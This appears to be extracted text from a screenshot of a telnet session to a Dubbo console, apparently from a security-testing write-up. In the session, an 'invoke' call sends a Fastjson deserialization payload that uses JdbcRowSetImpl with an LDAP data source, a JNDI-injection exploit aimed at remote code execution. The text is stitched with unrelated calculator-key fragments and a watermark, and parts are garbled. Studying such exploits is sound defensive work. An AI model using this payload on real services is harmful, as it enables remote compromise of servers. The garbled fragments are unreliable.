 Connected to localhost.
Escape character is '^]'.
dubbo>
dubbo>
dubbo>
dubbo>invoke com.baidu.hellofastjson("aa",{"name":{"@type":"java.lang.Class","
val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetI
mpl","dataSourceName":"ldap:// ","autoCommit":true}}, "poc
":11})
Invalid json argument, cause: set property error, autoCommit
dubbo> �RConnection closed by foreign host.
0
AC +∕- % ÷
7 8 9 ×
4 5 6 −
雷神众测